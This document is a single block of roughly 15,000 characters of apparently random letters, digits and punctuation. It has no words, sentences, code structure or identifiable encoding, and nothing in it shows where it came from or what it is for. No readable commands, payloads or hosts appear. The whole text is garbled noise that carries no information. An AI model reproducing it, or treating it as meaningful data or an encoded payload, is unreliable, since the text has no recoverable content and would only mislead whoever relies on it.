5}SOz{6EeTRhdL{45w;wusWB~nSUd@O4u~ok%(]RC|u]/RN-}1AJ~/qh2u0T7h6uq1+&ku~-A1+VSpuoV4NoBt+^^QnD1sYW%TorwSOrKTrr&2Dr1^Wr)z~4oBnqCNI--x}UqLxxD9Du%:qAq;I917unEAVUE|zIuNSr]_Wo7(+sn~rxw{oIVF}pEJ0WY(UBp^6iLQ-oh)0s|(I|{)+6Th(2{ir0EyBu6)kE+zfC9W]-Os+iEBET]yqqU2JT4uS}_^^+I;_+Iw0UI://iB566Ak4p|w4]oKkztFDh^i(At_{hfUyE9X{6xs%BK/s+yA@AYx7y]T16y^pfN-&WwiVIE|u~7us+KiOSRKqI{hK-Ts66;odpTFD]-n(hpXYf1wz-Qw:r;@%y;nuxenwu-SzSu9:O;A0rrn9r;KEr;p_r(Sf+dR0EY4Jfh9LdWO~zWo7]%sSEE5YU:-qx~NFrE5kSw-FxdkYxdNpx)kISWzdx9Fhq0|LOy7QpuXxdWXXq%XI-%9^A}C|6(o;y]JFr]_yB^|F~LsN~+;tq@hYN}}&S6SKh@)9JSihS{U}(RXJ;BJp6Yr6kYtV+s5~6A7~YtKeSI52xOwzEwK4^x}eQAp^W@t0N6I@-k|kVR+eDTCk~n]sAhu^:n]}]DyyT-p0FB|(AiAFzOA2&n+O^TCV1]qs-xCO^@yps@&}yOd-Si(O;A-xy9^7EOCoLJx1+rrkrr5]rru^up(_iIr~pkNyE~d2]E9W_r^~o^JCp^u45K^D7]h1SUud5U^S}rJx;Ir|rrr0q:Si;I|40&7Lq29_p&fE~9J(Rp)WtO9_Vh9wI&f724SpFE(TRJxq^s+^_ikr-O2dyO2f;nJ}|^fLLA6^FiyIqWiSJUyfT+qE)rq;]Vp-9K62ns2OVzEdnIr~&rue-DLh&rENBr;-}zpSxh&7kJp5@-;6sOpC@0:~6rry2/@u7Jq|w/_&2;i]-kxq%^KJ}]dBV;E-1:~W~sA~5XqwsD+E%1h@x}KOK]+&t:ywyEozkTr+2kipu&T1Ap{rhpDtB|Et-;(rnXyxqwy07e@^^6}2I9F&1VLIIVA-C@62o/k:~wK:s7dpyUWr&LIznN-znT@9;r0xCwKdI)KV:F]O6{Fq5N(-61p:/s(4/w6~%-~z)-Fx-;r}edTiDQAUs;d|Yp;E]wuqyxYsxSJTx6]4T2Yu6+-)E5ht]I;I4^idpfkR9xrttKDr~yBtWW(dpAOr%OEr1h-r/EY1T_DuuV_UoXNx;nTko}qWzSLotr;k%-xSIuI}n1Oi&O}~7t%EDn/TpwIi_D6^kBiAS2R6Y;q4k_K{Lr~{_&6WUO@yN&A66}Wif-{C66-d_-V^_LDk:LC4ru-oLkE{x}S_S]Oedeft|r/q~QQS]WX)WEOtVC:2ur}Ok)+_-wsn:Si7:F|IrwK@r;7%_dE9^_I;YSYSpEeUfQoXYCRO^XqT+UpCh}BtYX/2]WQ5ENV)fN|7ID4(+(J(LUhT]@xC62)+zD49+S}Sz2wT|EI4R7}Uq)x;WuL;L6L2_uk)6uL261]nk{uTkTRRL;|wrI6yOe]|xT-U4kR{LIKpq_CKJf{2qwJDNyD_Ik^rO1fi]EYWE&uYyWs/_Q&7xVrA(^IB_&~nTp]{yUi7/1A_2ECYk--rAkC50szeB0(OWnO5%2wq75O(Wz5y9KFVrtuheDxWOpDk6pxk6DF~KD5WVoVwezFL~hNXphWwJdN_C&94}CTQ)~d6-^ruT(Jx5D5|rpuY(D^YidrBIdSBr&7SID2Nq9_Wp)5{)+7CBV9eNKBNyKVo(0T@QD||RyAp@O)U2tJCu}WS((4:x)42uKq9~JX:@)|Yi)|AI(26Rx2OWKqA|+R~UR:u%5_14tuk9LRV~{:zhpXy(1w{(1LLS1Xk:LR:ppY]FLEWJKL)FEU5DW)n~d:AwqpJ]pqSkEru%fLn72AV}nurt:rD]9+pn|+^2i4pY6|FdOFefDA07/_s:Dr(^:SI1L0t|dLs_6Sy2}St&sTt%IK(2xd:Dr9yrxerkzOr6e{r62)zROrrzxrxqJx{_U;|ndzOhYOkFR%R/@S1)^oIfT{kOJDt((5rWDEth%YDop-y4qYJ9punt9%(R@2UFT(rx0Q&KIq+x%piL1Y6OVRAwiJRT^rrrYore]JI(kD2&dV|f9V(nwk1u1AOJKi:7A6t5^;4EF9AQu;{QQVh|ASy/KXy%9^5Lp%{{W9(-CdQrNtfrrsfxTt~xT|)440t_q{rIKLNL~&~r2Y1kKdx{-1&pdwA&hABRApOD7/IU){JQ%)NzxyBsi7d-+I6-@p9rJAQqXrFy;qD1)/{prs4@hh&qJ19petkNp_xJ-QAx6Q(x}~AsBDL:}DC:@(dwBrq4z|;sB|AszL_rufqI0-+hhyt(rrpq}D;W)ttU6qS_)5VTFuSrE@7fQiw:_ykr+5N^]hI&&T]4x@07&syEy|h566zX&EB&uS|AIN4Ur;RJiewULxzBr(qrpU|&]r&Lof{J+)+fD|tR2|94E@kq(5B_%0SCWhe9Ch]9]N:EwJU0I/74eD^rIDLwId_4dFAsqut9dA&1I/xryd:De]7rE7)7)-L1)xtk{VFU_]2}wk]@QCTYyS@YVI2Iq7zRXLY)9pUTwi-|iwJyp)qNVzS&U}N)fn66hinFkXWf1wXQIwDpkd-1nw_KDsJo(5+WY5]DtFO{DusEDF:+(TXXfKB0NFL^:y@e|d-XD7eK0rEk4uxRVN^|N-h}Drr(0D7QfDd9UriL(5h^p}6Jpxi5pTRC%}6Wy_xVy5h;{z)-;xW^p7-C)9KwA9}YNznWq9Fh(D~FA7K5Vd{6@n0A%u+5N6(UAf:]oYCzJJQ5+oKVW|dp5qo:hfiFfAh]BL7I{]rNDx0_;EtkNXrU~rA^%11tQ0reu1{(1RXOYRqdD@1pDnp6eEt(DfTD5st{ECk@Y]2((xBwS0VCURs9^RR57uA@r0S^EU4:O1i_qs|wDnREK+o_{y_dfyFR-V;rO(5w~-w//7d+U%%6/ipxBepf4EtU4{Nip9yxStyxS5rp+Orh1{;^XWrXXrrQ+@pA(khDFADd6Ap-E|^JIRo(9}NAE0rku^uTTt62;Ode-qs@%tzn:eI1LoyLh|rnq_DoC|yW~z-7i&]Xfh%D59]kxONY(~OCt%q5X(i:rC-dowunfW%Nrx@~yUO5y(JsJ|]/9F&/yJU0zS:7|TNzh}{eV]EkqkS]W/6yRD(%O9)+C2uu:tNrw(Y{rs%%{:D/xWrTqW;d_Er%T)IAyIrVLs/:DOr;O9DoApex%CDLWI-FTF}|E9KS&wU)ATR)&d@QAE_f1p)eY%QD(wRhSpFtznCw&2TxyOAzK/@BwwdJ;iILTk&uOz{/TB]F-wY-;k^uTn{w@WT5BD~:e/oXB-7XBQC/ziSszI0/0~D{IC}KQdD|eBpdE|I~oie]kCpEwin-L@quRIRqA]C]VAt&EDr]^zYILSBeSIW(;~xtzKYu]C6:-:pDWS6;9kdrB-JJSpzExR5hRyr|rVkY;9rpInQh+pU]uOIruW{iSWe+IC6ur-:IxoS5Ai{:dELA@&NWROLYT9p@-5Y2]Iy@4ENQkN;rqThEetqD-;f+]5RoC~O-E}_Nx4Rwr6eBLt2Ro6kkQp7(_Nqt-I@rChC]X}2Nn)@d%q4@W9h}oQkh%:72}-Q}XD;XVLAX1kK)dQXQFstUf1(1fVsB]+:Cxw~Q_416Qo7N{_T+Y2uQX}(@qER(_&fp|1w:0doYA7)L;ARB:&u(^wuUs-BTOBW^9i1LoKf^%_QYuxR(IWtK5TY)7s/Q/rr;y1|BxIRppurI|nW;eEuU0LWO:YWkDxC(Of;NxNsUDWnWf;w~Cu4yDYrywE|]DnWLX99ES66hV1;zWX^w0I|ICiw_FFyC@(pEkD-)DSIE-kth26xw|i-(uWQSREpIC^s|piI7(SfWffYJRpuRsO]r9xqqSo~WyrLrr(on9T6R4pCyABVixxf~BLRr}9nkqEBFdEBryr~riOuBAy5p4uiQ(S:py6TO6AzNw;15/x6(/qXxxxxWKOEO6Wp~~ziUAVxOJJKTdKrSkfOuTdJR44Ekz2]z&ip6:EB-rhr6siL::}B~iDy2iN@pd6dTTT+WJt5-SSLLq_;6xirKsW9OC~50{%;WTDxJ)1t]JJVAyy^OhSndDD6d5L|txepe&p{yz:1k0k@%E0Ie)VWNND9n0{y@sxOp4Cp2(fFFNXrJ(LV@YKItkN4AQDRye;Y2L-iz/}+hpICRhiL9_x7Jp^Yoz-duICD2J5eh;&2K;k0o-1dnr;+RBF9L69_2;0%oV/;UF]}KddKnnr9(eewuu2hFL0yE]+oIIIDDC@|riws(pyBI4sSr~R~N&Xx_z]1_D/ROX9sDoQ1+Xi4exuFw0@qEXkunCokT0hI|h22I(Ek&FzE]DrzSOO&x2)65AOAWVrpCp@%{DR|I|4|SBYYV~Nf}BUW{EQCu(]O;pDhy:rV5+O+Bytyq|pu~O(^_+ypo}F]uxAi9BWTQTELSeIi4Fruuuiz5B61WDVSzIq2usf-Iy7e5J29BIWXB((quNd:^^^qr%zCEE((SrWpuJfdFE-uYEkAsek6L6LoI]2diTn2++E:XB;X-hCKtDr()yrWh6yLU{~yDDR5:FBYR_rYXyy{S6os-4TYDe&]X)kqn(ork{OE-}1T+IrRX-kO)+|w7|^-7w:Cyfo0DD-N;Jrw/x-7%(wBn9ku]{C6_YBW5TxkyQArhhxK2D2A_Su^wEWUS;th6;&V62]NNnrC5zOD{thSy7{1:]4-RoRe1p5WEk@J^xktip2/]uISWC@OBKRxEL^6Ei+~O~u5KrpxQED&05(qky}2B_0s4Fd4C:soKWAtd4NiV;dkN);SupNT-nIusSpuWn};kso2V+)}0iBQ/EfEp4ed+Nd]:S^R:26w^{rRn%_hNBd^]+eYV+|KkIThFypiDw6yo6kA9]WC+6i5](+IBCir]+^NEust@z++UKiBDyp++WyBy:YUtx;N6RChd-IDOUyy(BnW-;(hC|9;Fp6q;d-WNVFdIF:nRYWLiIxN4/fYohRJzW|NW6]_K~nxRV:B^Rn9WL+zr_xJ7u6Rk%ru5z%Wh%}Ety_rWo^)@BuCw{r%xsNJNe5Os^CrtA@F)-FBw&orRr5K]]XpRVrirK4]o2dK]0BzE)6OUI-h^FdxS6Kr:;A5i6D5p]4ktkwo1~Br(1)rn@pzreS~z2p1oUuh+FdS|-]Eh2eBeIEoE@WBqyxrS&yqJ~5Kp0w+6udAnyB~idT:z5DBhky0zCw(rkF:%u|i{UE]XU-ru9Wr0uiVY1u4_IUx~sdyrunK69t;nVwT^Jp@/:YW(LDri^y+A+|kpxpTt&hwh]r]-~(wz(+e@Sq~]-S2z)I0pkd:Ex]V6;/nB;Y-pOz@tzw(xSW:r4xR]TyOW;tyk42Y_rkW6I:f)AB6+TKuD~IFW:&J:w9YfI6hiSLWKnOIyf|0tzyOYJeWVypuqA:(S:O4zQADqx^Ru~i47e05s2yqY(OzR+k(oJ]TiLRu~~TED&Er6rNrUkyU5uwwQur{w;q+(DuSsCeFA5^CeVdE-+eE@1];Jr/tz^N5f+dBhC_LkuJdUY4V9xf~Wp2~e%q4heor7whz9p^NJwkrs%Kr}~EUTrsYtrE7d&7^1K-I9fNKEko:^wOLp9xE}RdE|woqECOAI_6_hE|&AE]@5{O6NS|(Y&L(]OF+OU9AsAu7+0rIeYkzi06YWYIX{T0F4dJ5fK(ESVQUx5&r&+N4w+pSRS-q;)}Li^;xS6rVN;DxLpnT(eC;xi6A0LA+OI6CT]W2NKTOuB__xnLquSrU(}&B-LDF^KXWkdF+yBdB@):Yk_~iREEryL^d9tE|~ux_DDh4qOYQ_6FzNo1FuFyOL6h|ouA1hA{(N&Wh@A:yr_+t5d+XJ%}dF4D_IFo&_WinrDS_dYyn@i{yW)X;LxXtDOCde~9RORS{{urJu5R^)X_7)i|^y|}w|42A]J)zNEh712N)Crw-Ih&r9{Rux^4i^]f:dCpD79NW&)6VE]/xFizKi0Jf5hQOw/TDIfI9hYIruRX/qwOW|:qz(Qe|9/6qA(hdkTkkSts@zWF6E6:w0A:CC;()O{-ry&Vu&Wkuf)RXAxJuQQQVR^]U+UCA~VB)6wC}iVhU&Q}6B5{0@XuEhSq1@(_yE^IE0w;(6fy5kINq%i(OKAx^z]1q6F6r]U&F6W~BRJiOTIE6-Y{iR6/(udy(x_FxQ~5q_KQoUkznYdkdwFySEp49;r-usF(rrK}N]J(p~|^W@Fy/d:(pr629JKzip0:{XnS]7t^6nJr7R(nrru_Upe_{;zu]|1(J7~wW)-pw^p-wK4|@C}0@XtNLs^{}WC%2:Nt%s0D9T1B;@wJL-};(yXDeFuD_fo^4p+BW{%TC;f9k:994(yRRN0/@xRn2pLh~&-R(ir|RRR7ED9yU~s(ToLBY^BY4LL)IK1BIJhzw4hX1|9Ri@VCRF(%]X{L22p|SXLLKrfsEWLsJxtFf60E:BOC]tw{Y^4R2Sexxu99YY/@WrB+xWU_&IOzsUpu}EoI]]p:s:rz1_x;U51knqt+r2E;(VuS0YOu4I|r4kOh7R|twU)5]:-x5o5Fu~WpB|WuW|rEoYW2i&-pws)L}]:;qFi+|Duu;6U]U~Wh+]Dt7I~6Q7++q0ir1Ww22A-uR6IphUI;Qsi^1fwJ6Sr9F_x5w:w+Y+z2d0OIBFJ2Y7n_{t)])Np56/{D2zKtCW{qSxRk:FuEI|Ker;i]X%RB))@rOs|dwdtxT6{V+fqV0N}_~OE_5dExJrudzC)-WK;(~C)zo/6YDz&0I9LOr/FdRqK{TwJ0WnfSrn{0o1{%Wnz+wwqTD/Y:TkAoiu0:rr:-rW5SWoE@rnehwrBSpnRiwuWAE&(:z2Rr19{V:t4{TSJEh:E(o;E(ozC_iWeiiJ6fu:+ORO(@1EUE|z;K46_(L)9ztz4k-Wq^K;@k(u4Vx_oVSu}Ky-5KntrK6L+euy@Ed4upJy+;ty1E-Ny-ty;9Ws]TpI~1WrsWy]yzE]{&zAd-xBX(+KT_rhxi~|yT6R){Oz)ixR^-r2EY6V~WrquI-_K:WJzBi1J@I^7IrC/zBxz(}Cx)^4x_eyFzIiF}+WwXEy+iD^BX4_V{R^+_)rqyeIWqCT7_Ax{yOIrBopE:sk:t46x0Vy@/@^XpxONT~_QfxEp0BppJzTo00rQpUz:k)EX}^LQ}QpX@1xso7r-nY;;BTi;Y9rUK6y;f6NEoLwzf];JsQ_N&d6hLhD;ze6-%nwEn6C]BOIe)0ywVdDO(|hE-fp]&Ep]Kfr9fw_s1orQ7:x]V5TJfDSouROo&BIRxr^:hzL6O^zoQR;~NRp~]kk~]5^tXJp~JpiT/2XkR{prSr_iWt^950OiFOkuft6)(Rr]zsk9zVLnI7z)_D59t6N9(sI(RDkwf169f(i|//D)|:w5D9&ERQ)+~%B(D~+y5+e06WRDkS;+_Fz+xf2+xdCOpr;-]AdTqEdUi)Ip6&+KqNdnxd}DyRBrJ2A-I6@up2)I5iqOrV)KtBxpDp;o_2K0]+epDFAdT)7rN(EtJ}T)x/r0]peWtXy+]];-SiC-t2)TpIeiJ{QrFL51CzrEX|Oye|4BIKSKwdqd]4kO_e&RD{~yO21pNXKTRz4BC5B(C_}opO6U^yEBT%Er|usDT%)WXY]p^&wIwhDqC2+4Csxtefq5WArErOeUwVqOe6]iX:}B:iFI0Y/rw&o1|xiK5Q-CLAR(Er2J0h&wEx(OzLOEE(F{^X2|4zXUL~5~;eQ2Urwy_~DkIWpou~ti/z:TW6LCp(0u}zNKpE@V0or5KTLTWB(DBRD}d~D5xxRU;W7wEOy0YQiOY]ih6DOL]tLiXy7q|WEwiWk{zy]EErweB-rVNWxt{otyxh@yiNVyYr_LizD~dusEYFV9qzKo%E%iw+|VSU~EduAeW~BIWrYs@n+_}z}@^WtnQ+eK)us6ph|Q++UTpSSw{We/7rXd^|JCLAUh%(/^L61XI-LTBrF|{r+|KrW)%WWszrsXIJ7eVQfC6n)Toh5@ydC~OW(1JzQKR(e}:A(({}xOAyR)+yRe/W1_BEIfprtJYzkiiqppKEi5wrf00r1Y(R2JDr/Y{4s/s7_NW^@hsryU})re_6I;_VIx(i6]o}LD9VwiF2TUkt:N{tNi2e5w}C;/2XSJtKVIhWFyhSydwNpk%yeyE0]|NNTR64yx/~y)2^6]L09dY}pT;]AdiT65r-4duy4k}KD9wACruI~BV&p](AISNw]9D~O4xsD9BAruT^]9w1pSwF49FkB4:ihuVttB|W&)rspwr~r]N96]wwwu;4SrrnxE]XDxku6iqDxfArVf4)z+{sRAonOzoO:t1Di2^OrBUSB+V0^Lw+60firYfkp9-fBisBW9-nVx+2xA4hquELi+7uiErnh(U1Bz5%yA6trf1UqVF7CVdo0WszAV(Y0tN~TN/Rfh+nKyBki|Czo~z;EqC7txDK|yL~6U5D@NS~Lh0VRtWSk{C&1UCBASOY--Wi-fOJN:Le^IqsECwh@f~E)S0&xoztpSwXJrBI]1FRq:w2@-^]FoR;UDkVn4u&@OwX&fOx7-R;UDC%SWBOKQwAJ0VU5uF6TA@U^AOq}E_]K{Ekwy@-&)@|+]EV)I|ki0eQI|rNu0pAdrrdAfVhNY@:(Q-~y%It(~u)fUDEUp_&fp_U(wp{ynAENf2w]49w;)JtNFyKCWX{q+trsEDSz1RsLBIY&B4h~Dr&fou|iorp@or26o+hAWr|w{ppDOI]eDqV/QRD}D];N:pqf+rB:AJJ:o;X{_~udBLNDiwr^_6wiEyW7hrfU_}+z;AWf6Ui-/d~Ar;znWBD]@IWOJ:wIJ-z&&YfF((I^B+xADTOCDe+QLRIh_S6K}E](X%WW_(zO;wAoCV+/;D}uT{i(EiL:C1u5^)i(UzYV^1ETuxqo]BC0Lq(OuOE5f6zpwi1oV1ir~@p1AVN6e@|}tJWW2X(JI+WK]Of]DLrtKVN^k%BFJ(WQ)DWBxe:E7EL4XB%dzrOzkJI+(zN2hLNpwFpswA;rI-%x-}AzYrUOJSJx)Q(V6TA^qB:O~y()yu]O7(]~o+]:RDUDB&FJ6BtzrA^EEXr(qiD(EQ]y:OKL/OS0)Nh;dBR4kdU4/IOr|Ttk|h~rK;reu:]C)/9;uhApTp1oxS:-x()rx(~x9uNrr7xTr4hkwzKxxynu6wdhJwVx9wdDE]Ji+yk5I)hWt0AE]tnrY:zheW:1e_z0+nVzkY2D0e]kW+56wwt6w+:pEN{F(zduC@J:xfLuCzex)CF4C-Azu2)rEi}ruB^SE(2p9(2hefux^e_^fDKJeu&@+y91Syyd}}BW7)L&frfsfJf__tSr~1D:@0:p@d;e+5_^{wSBpBVUqe&Rqn0&zATnLKB0Q7Lr@)~Lr%t@NCyz]5DD9+prJueeq}yre}kd-/K:r-Ro;7x_]/1}E9ixh%~0;z6pefkxxwAyD@(Ke/oUFO-F6BF-V-efQ^fTOB2y%U/RiU{dEo+Of:Lp{k2q@_z-R~pKY_e_wRo/Vx{RJu~y;KkzOh/xk4-rVh7+;driy-dT}ySrAE1on9y~uS}fIS4@OdwhnhB)rK+%59+xk6pTouKFN:4y-{rIod~IOh+N;{+~kdUIVuRiDphzDr9kpr24(}xFWpr9e{+S%r4iDuxEBp+f-x42opO)rNYo+K:k^2E|OrtfQV1O@44Ckszuph%+u]ipLDEJ)h%9hiErqpzQVuR9I-%rUuR07ushOrduIK0U-(5AV66tB(UQI6zqD9S]-61FVx}ti9X9BsiAIpNrR9%/nq)7D+yk^kCe6i7{e{xoCpkB@QtD}tzry|UYOVhf1X~O0XyN%CASqWL4B:]C{9InB0;U^2hfFs:x9wBTAdFECA-}x4QCh_r+UtN{ILO+i5Wu)zkuE9{Fuu1/Ss_T(0:^fd:+}npB_qVrSpkozq_K]Y1QF:;7twz;Y2CpNersQzQ:^XI7DhS}e@eAf&0x]RFOw5W(q&0uU^;]X]+N&ieU&^Wwn7h;fYoAqKNyJ0-r4S;SxtDI:_N:BAXuF1s-YSruDJoI)_r]Kpru4AoupiefpBWuQIrENSuIX_W(EIWyAV:]:2/7zrIAuy+@5LrE-{W]e^qs|O-Cyk^O@DoS{(I5+S-5&IiTO:WI^I;X/rF4WoC^9+s4TW:IF-EB9E~xu5QdrXp]f|-Fe%|T9]^6u&Kr1_BU5W6/xJ~6^AkLf^OuSX;dAXYUTDD0fVO@tV6N4JKO/:{StQqk&4XeIw;}IJN7IyQ/I;K{dk;SxKFV@dXrN+J0DE&+]K/yN-&6sY(X0(xrU1pAi0T--5J(QBuIDhR^e-h-61ECtsn_;{/h~}n)]VYR0E/A&2&9pf&-If%n]A9Ywx5)pJ:]2(s0dO;0xy7CpOhAh;yA}&Y7}UfC}T;f}|K69TL7dYJChF_Oi5YAdk0n@y~L4zKCO0B7D)CQQ};Q@xV6k(dY9dUpkxxrkYUhQ@:/Q-+r9f(/Qf|QJ/0s}p]YOfsJ9pDT2pp~IhR9OSTD&uuWsu|r(YWFW(I]Ophz0ikf6y%;z/::ktYwzpxz(r^yT+OT25-s(S5ou%)oU}Jke4skI|RVrY;R&9^h:]Y1&{V-:&|9r2J^/d@QTU+o9xwSkqJIhV;UpkIywqTR~T]xprANXXt4JBXkWhTNf_hpRELVwEI{py@-{EFtWE-D-iK)LLXzqisOJNVKSY(i9uR{}B%zLTY{2XDEw%pSFdq|Oyzuz7}-WnQiJyu}yQr^5_OXzBKfBf9r]L2~J0KTO:ww+KhIV}1u;i%SIURdFwqRz}U:Fd/(Jz6Uy:r6w:%;2:DOAOFUNqAA9:)J(E/%-Cf5}dQu%S6f|5^4ny^)zIOSYt~O6RWweOS74oVVKxhtB:N@o(YW^E_4-Ly}EyXe^QJLX&nhQ6~+qo0-R-SIz{xwrh-Ly5U|7z%d{26feTn-q:+1rx2-5o_+UI)Nyq67DL:wtSX&:qdRq-yne0x1_e74o1{/D09uN4RrQ4&~/pduD@CK]rzrrpIJEWo{x{6hoOWWN;_hpyyE(EkEeo5CDhCL+B99kkVh0TxkWU1TiIIUp9t]uI2W0+uuw:JihT6W)T;6]krt-xWp-kACxCpO:UNxECi;y0EIqqiiir6wy~]9CSE}S{yLKK04~DC22BNSxqq;0ODoBu96JrI9::Ne/|CFA|5];x{7(WBr|WDr66uq^);NE+k/pzWrzo/CoOnXyxxzW9z:OLqxtkDhz:r]Wyy|IIIO(Jux6u6iEhuRTixi9iKU0WUW9BVxSB0p^O-iiii;J+++ttd&EB:O4d7I:|~2nEzF;k)^SAkfw)AdB&+wRBoEQoY4]hke{rykAwh-E%nI%JI6w|pAKy|]e;zoOAAUV|{IAC}2W-_XBE1pORFBFi_q4q}}Aq7WE_{6KK@Kn/whqC4KD}x&yB})O(WAU|9uA]}F(IIUEUpB)C+^_2u0]@^pNS{Ut]~x2NC]5itD^V@4)TW^))5nn/+FDDR92D29t^fR(yf]nSSrh{{|4/4tyy(7sT27iJ&(Y4Cp2rN{AQ4wrDuxUY+w+]D(-7)|~EuhN4r]yE0;yr(~0O~wBxhhIWN-9U]+r+5VEBOLXTOCfxi+q5TueyeiWD0rkA^4-O-(hpO6kuhOOIOBCx&q~zBi:tx]OCwtzBi;IpWTpp6B:DNrCSuSWyWz~9&Ipxu]TVW@E]K-Dy0WkzSI+rC2SVk^qq]FKx-d&LO4U4h~|Ar2x;^L@S(+rU~rOWoJYyxyknxOo@VdiSDYKpI]%y@5OOWLdOzW4xh6SDxztN]|1IpNh&:SJJ2hhRufXDk|iiTzFFx^2J1JKXS:JQ_Ii(uOuy]e1-2IRKK}rndO5/5o_J7{w_0{ozQ6D0kV&JAr5z@hnpq^@DhAL4-yz1wztXhowqr5OI4wxKN{_s+zApt@5p/w6hT_YWORfs;LJAyw]FKwxX1JOzTKI0(9u-6Cwhx@y-d]R^khoB~5A|yR65-2ERVWCJ4Ch+CfX{WENCwrEIC6rExwiDw}WfhD&^zDAzEFUfrOuL0tLp-F1@EysDS6zy)o69_+Wry@V(U1Jn;DA;R;9zw+uNwq^DhiU^E-^wXr]B04Cr9sLOR%~+S6^ziEBXXu]tw:~iwWpppTyt]XUzWrWiAzpS2@OIIEOUx]Uz;Wz25DxkStJOAuipIJOBWI65Sy]W0rrrqnDph(BQ)(TOrC/fD-ru+LY+Dr-Cyyi6/N~Eop0ph~0-uL:@Sw0]6kekxASk4)WpuiO}wO59BNzn]r9^]ush|x~dUOFVW7X~_r]Aiu4EILD}NBVLWrq)WyUpxhi+-rSu^Wxiqu/VRIFw{BIiNs|B-LOr4yhq~u+ty]nToNrJi)Tup%-oILSpUAzA6z%Bsqp+KKdKEAU}~t@YV:CkKqO:su}]WBAJ~:IE-UYBx9rqfO]]BLR646oSJ6Lxry&ECDV-LT6w@~nni7xOzx02ztuw&:D:99~pA7;uiKKhEy(%9zzeXCu5d4LW:7fWhfS:69w5V-k70dRWIn]BRO%qEU6:eEhE6xrLf2BJO6Q/1^xY%IC20+OpW:F_;LAA)-yt~dxw2|oW^wJ0r0Ke;yUJWp]z)OhCSz0{|RO~;yT5]rW|QxRLJdA-TpTkoJ-(w-Vhi@LWs0RwANOCVTICkIqB0_ue5w@SCAo1V_JEIk0uIytoprw)2ktuF@ky5fpWkB:E@rux/rrduoRRBu(~E1qk6r]N5z~CLdh+{&n:E6rzk)RS]^kdxh|9pFWxe]i-WNOBLqzonwi]NIhxDtp}S_5EQ0nIwr;RR9u~-_WSuLyLrE4REriKFTrEsU&+uXN00/]En|7x6WCX}AeWIrF6r+I]xeJ;iIhFALxJYiI_|7WoIL%yyAX;et~^KTzBRVf:eQti:+6AKBzAYDw4Snd}|KdfrErW5}7BUtTq~iTFyf;--+iIJpAu7zt:rt1Tisi-hU0WkLJ56Cp&7u~Adexop2i@EAAhWkkYz20RsAhp^k(ppoEXSB9|{0&|TE4]zKT_|zn-qh-eKewLUOAx|n04AJ5O1E6ALIQU/rSW&R@w4sBIp%F_y+6N&u&i4p96QW+o{Lr:{AoYNkXftxw9|1t}0+D%^V]iyrTAx-;7e66]UXQtzOR5YJA-Q:~C-RS9J%@rFVTFpd_hi@_(/sdxrD6krLphC6LEr7YhCW;dww@)2Xt@}+dDIWqzzBw);x]o5sW~7fS~6Kf+]sJ+_n9q&u|u/1/Fph+Iyx(KJIEryOpx|0pND5I~ueJ:5^q)W+h^%Q}9|p]yuEwiyz(DBur+u)DhA|0Iro)Vyr6wur]TrBJu(DpDO]~Uy{]+@QKr0]~Ipoi_WWok]WtIdpuzWt(tSihW6^kKEL6VJzep2I^FSWn5]oyeRSwOr_K@UIY)O4Cr(itpw1_(A10{OISWRA-N]@pVA5o]T~4uiFBeiJSzpwq_6ipz_hW~Aw~uYi7eW&9B9]K;zOxDd)5Ny}tWA6)@-4Ch5Sur@K&D~5VEryY0w0kC6C5Vi_kn1&_@d}~IwIhi+_Q;qo@EK}o|KNA]L)u7CE(&JR:;xCFRiQd%:{R_sD{Dt69/sSSOu_SYE)q1&uJAUeuwOn{nxI2^fOd^;u:AqNk5&BFYQ2tNJeuOrIzEXu)Uu{)wtT7Dr~E_AFefOpzD2}@EfKDEEEqRk{fpzK@FK@2wu~JuyDWqNQio^F}t_WWSJuEzdyphR]WrfoF;z%B}9EK}9k||z+)~DdBREJd:CN;6/hxxi|pp2Edi2(CYNDDfIr~/r@xWI/_AN400]zCeN6Et-ES:W6]t-ik-B{BYWE&%Wu_FWI~SNRyhy:^5yO976w{OW%50E%z1-~;4EIB7E]w_Br~2r9tKuT;%(5eU-A|5B_1kNA7z+BW/-LNDS&eEA}frzkXDytB@(VTL]I]rrd4@eQ]zACuB4Ru^w0]k2x]eCxuuUVx&/iBBLuI@^}A@1quU4ryuXTu)(2AY169]BCrwF6URACysL2kEe]U)16r;kuu9S}wrYphoAVV}TTw;xRwN}r9J@2~BspdJn^]nuA6]s}~W&t~nuAxn9&dyO4~ynCYKdEYd:^V+)AVwAwwWuiWeNCd1yEVNAww19@r)EsWrS6r;xCx)R&)uwDxkCDxtIW7{tsxWDw7Lz9;kU~izJ|r]J6xOqi)zpwzEpCx/DA|2J47;erWQA^7E/DNES|uENTrCzh|k&Tu]0rrwt:wkrCx9BT+YB&+]zrwXd9;K5Iw;Jww]rpry/hrNSixCWT)Ws|/pi~oIrqSpR~0IzBLp~RLwJxr^R7{CIEzx_npkE9L0oyA}u+p2WR-Ci~WTX|LSDkoS:VW2/fB~zfoxL^JkE6@6L5]&WLfI(sN2EK0@rJ%Dd-ypINIp~&yITkoCI4^6SqQ~Ih+T@rWD15yA]@WrnUAu~IDrIf}S]4D^t)-6D06i{%uS+rfuqUQu~uo&I@dR~t%TqyD}A^Iu~~Brx4pOxX-qtFouBKni}UQWVVErr)Es|BBrI/II9R-pw6BDu/DpAu{~hVoo2XS2D~WIr4(rku;p@wYruU-Ii:{-V_OqA5+RJ1UR^s0~pJErikWD4s-0IJS]6+R}C;IIVEf0CtEID+p/nnOXLRf&uoCBho-e-e2Y-WU]-WoFEWFUW+J:~o2JqU5sd-2~LwUzEpusu:_TA-ECW+DCSWEOzz_udYXu-N(khLFOp9DxfQ4o:+0|SrL/FSAdyrI9E]uW6Ii%EuuYp92;WoqDyynDyenhAy6xkxqEyEswrEw%+(w+LOk7EEx2WEkCry~7Wt5;yrs2f(n2Ln_h-^-_y;-CEy6rWWNIyk+zyi0z(IVBEE@@Wrrfpr4frwSwkIz(upuW:it+xihNWIxNOJ@hdhx_Whr|-{]YO]X-yOzY^~X/WUk(y5{XW:F4r:NXU6yVAi:rWu_XW{t;uEATzIAVrY9}k~2t+s%E+}yw7{Aio^w05}t_i66|UkUxd&UBQd]r6EAU9~UAfK]e|DuErruuIqk/4Tu&4xqSOUJu/}EVB)qB:4U]%orw{x9fCxxY{hq/J&r&XWuD/4u&NnrpCTWOE5xN-hwwTu^+Nx+9eJf]z~r(+RueNu~+@i6K)Vd-|swUT+6]sBdddWtWSKY-9Aw--0~z)ixt@CVk)T9ufw~+2W6)5n:1E&rrixWezTr){+VuyTxtBux9F~u9hhwu;idzX+dhurwxpp)14^2Lp)7fE:2LXdVu5CwE9prOVTrz(hrIIo;y]qxq&i5x:R+W:|2D}kOw@Tuw}hN6(:uu6iru^|rx9TxNQTutwCr^-4/D4k0Iw_DA@{~prhDx~iWT